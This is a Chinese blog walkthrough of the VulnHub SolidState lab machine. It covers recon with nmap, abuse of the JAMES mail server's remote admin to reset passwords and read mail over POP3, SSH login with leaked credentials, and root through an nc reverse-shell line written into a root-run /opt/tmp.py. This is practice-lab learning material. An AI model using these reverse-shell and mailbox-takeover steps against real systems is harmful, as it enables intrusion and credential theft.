靶场之路-VulnHub-SolidState: 1直接上演碟中谍之谁的nc -vnlp,看我一个欧洲步闪转腾挪拿到root

一、信息收集

arp-can -l

扫描同网段,这里192.168.122.195就是我们打开的靶机了

二、指纹扫描

nmap -sS -sV 192.168.122.195

nmap -p- -sV -A 192.168.122.195

whatweb -v 192.168.122.195

1、扫描一下,nmap -sS -sV 192.168.122.195

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)

25/tcp open smtp JAMES smtpd 2.3.2

80/tcp open http Apache httpd 2.4.25 ((Debian))

110/tcp open pop3 JAMES pop3d 2.3.2

119/tcp open nntp JAMES nntpd (posting ok)



4555/tcp open james-admin JAMES Remote Admin 2.3.2

2、nmap -p- -sV -A 192.168.122.195

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)

25/tcp open smtp JAMES smtpd 2.3.2

80/tcp open http Apache httpd 2.4.25 ((Debian))

110/tcp open pop3 JAMES pop3d 2.3.2

119/tcp open nntp JAMES nntpd (posting ok)

3、whatweb 192.168.122.195

三、我们先看一下80端口,dirb和dirsearch在后台扫着

这里80端口打不开,可能是网络问题也可能是无法打开

我们扫出来的网页。

我们扫出来的网页。

四、还是看一下扫出来的页面

这里扫出来一个网页,估计能存在注入啥的,这是一个邮件系统 这里貌似有一个邮箱

这里貌似有一个邮箱

我们f12一下,看到后面还有几个js文件

四、找找EXP

1、step1



说实话,这几个网页感觉不像是攻击点,我们换个端口,在之前扫描时候好像是有一个远程命令执行漏洞 就这里,一开始是瞟了一眼,记得有这个Remote,版本应该比较老,去github或者浏览器上搜索一下

就这里,一开始是瞟了一眼,记得有这个Remote,版本应该比较老,去github或者浏览器上搜索一下 Exp撞脸上了,下载试试,或者去searchspliot找一下也可以,msf不建议,考试就一次机会



Exp撞脸上了,下载试试,或者去searchspliot找一下也可以,msf不建议,考试就一次机会 这里还是挺方便的,找了一下使用方法

这里还是挺方便的,找了一下使用方法 我们下载下来使用一下 这里使用了,但是我们不知道密码,只有账户,这个我们先放一边

我们下载下来使用一下 这里使用了,但是我们不知道密码,只有账户,这个我们先放一边

2、step2



这里很奇怪,决定换个方向 在一个文章上找了一个师傅说直接用nc就能连接

这里很奇怪,决定换个方向 在一个文章上找了一个师傅说直接用nc就能连接 这里有几个用户,先把密码改成root,然后使用nc连接一下110端口(邮箱端口)

这里有几个用户,先把密码改成root,然后使用nc连接一下110端口(邮箱端口)

nc -nC 192.168.122.196 110

user james

pass root

这个是我们之前找到的账号和自己设置的密码

使用retr命令下载文件

这里我也是第一次了解这个功能命令,retr和stor是ftp中下载上命令,可以针对文件和目录

这是我们得到的邮件,大概是老板让他给新员工发送个临时账户之类的信息,我们看看别人的邮箱

这是我们得到的邮件,大概是老板让他给新员工发送个临时账户之类的信息,我们看看别人的邮箱 这里mindy邮箱报了啊,账号和密码爆出来了

这里mindy邮箱报了啊,账号和密码爆出来了

username: mindy

pass: P@55W0rd1!2@

这是我们找到的新员工账户和密码,猜测用于ssh登录

3、step3

这里是ssh登录,可以使用我们的账户密码进行登录

这里是ssh登录,可以使用我们的账户密码进行登录 我们cat /etc/passwd,看到了mindy用户是不完整的shell,可以利用/bin/rbash/进行反向shell提权。

我们cat /etc/passwd,看到了mindy用户是不完整的shell,可以利用/bin/rbash/进行反向shell提权。



重点:提权方法(1)

1、开python环境

python -m http.server 80

开python环境,因为我们后续要用python

2、开启监听

nc -nvlp 6666

nc真的是打靶的瑞士军刀,确实好用

3、执行exp

这里exp有两个版本,选哪个都可以,我选择的是50437的,就是不用vi进去修改,在终端就可以配置pyload

4、ssh连接

ssh [email protected]

到这里我们就已经登录了mindy的账户了

5、抽象提权

echo'import os; os.system("/bin/nc 192.168.122.187 666 -e /bin/bash")' > /opt/tmp.py

这波我直接上演碟中谍之谁的nc -vnlp,这里是很抽象提权

6、补充

然后我们再在kali开一个终端开一个监听,就是让mindy丢一个反弹shell到tmp.py里面,然后我们再开一个终端,这个tmp脚本会自动处理文件,然后反连我们。这波我直呼卧槽。 这里猜测一个这个txt里面应该是个flag,打ctf碰到这东西可爽了

这里猜测一个这个txt里面应该是个flag,打ctf碰到这东西可爽了

技术总结:说实话,最后提权用nc有点绕、抽象,但是相比之前打靶机确实有很大进步,得把反弹shell语法记住,这个很关键,nc也得再精进一点,这东西是真好用,砍瓜切菜很顶。

心得总结:这个靶机打的很爽,从提权第一步到执行完exp全是个人摸索,中途也很想看答案或者别的师傅,但还是硬着头皮坐了下去,没想到是成功了,现在是23:51,不然我一定大喊一声牛B。打靶越来越顺了,还行,今天和朋友去吃烤肉还聊考研和找工作这个事了,但是很多同学都想考研,想站的更高,但我却认为社会也是很好的老师,或许我这样一个另类也能创造什么样的成绩,我的学校师哥师姐也没有走红队、渗透的,一路摸索说实话,有点慌但还是有着莫名的自信觉得自己可以走这条路,也许走那条路没有对错。ok今天靶机到这里了,好好享受大学、好好享受生活、好好享受学渗透的这个过程吧,明天也要天天开心(虽然打靶有时候会很痛苦).

后续我也会出更多打靶文章,希望大家关注!谢谢。

原文始发于微信公众号(泷羽Sec-朝阳):靶场之路-VulnHub-SolidState: 1直接上演碟中谍之谁的nc -vnlp,看我一个欧洲步闪转腾挪拿到root

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论